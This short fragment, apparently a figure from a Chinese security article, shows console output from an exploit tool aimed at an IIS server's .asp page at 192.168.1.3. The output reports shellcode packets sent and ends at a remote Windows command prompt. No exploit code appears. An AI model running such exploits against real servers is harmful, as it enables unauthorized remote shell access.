 please enter the web server:192.168.1.3
please enter the .asp filename:iisstart.asp
.asp file name:iisstart.asp
nuke ip: 192.168.1.3 port 80
shellcode long 0x13e7
packetlong:0x13e7
send  packet 71824 bytes.
recv:
c:\inetpub\wwwroot\iisstart.asp
ok|recv 112 bytes
C:\WINNT\system32>
图 8